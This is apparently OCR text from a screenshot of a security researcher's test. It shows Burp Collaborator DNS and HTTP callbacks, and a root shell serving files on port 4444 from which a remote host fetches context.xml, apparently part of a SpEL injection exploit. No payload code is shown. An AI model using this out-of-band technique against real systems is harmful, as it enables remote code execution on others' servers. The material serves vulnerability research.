 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-07 10:35:45 UTC DNS dj0esgxds3fv9m4a0a6dzorr0i69uy
2 2022-May-07 10:35:45 UTC DNS dj0esgxds3fv9m4a0a6dzorr0i69uy
3 2022-May-07 10:35:46 UTC HTTP dj0esgxds3fv9m4a0a6dzorr0i69uy
root@VM-16-16-ubuntu:/home/ubuntu/SpEL# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
223.72.73.206 - - [07/May/2022 18:35:45] "GET /context.xml HTTP/1.1" 200 -
@Geekby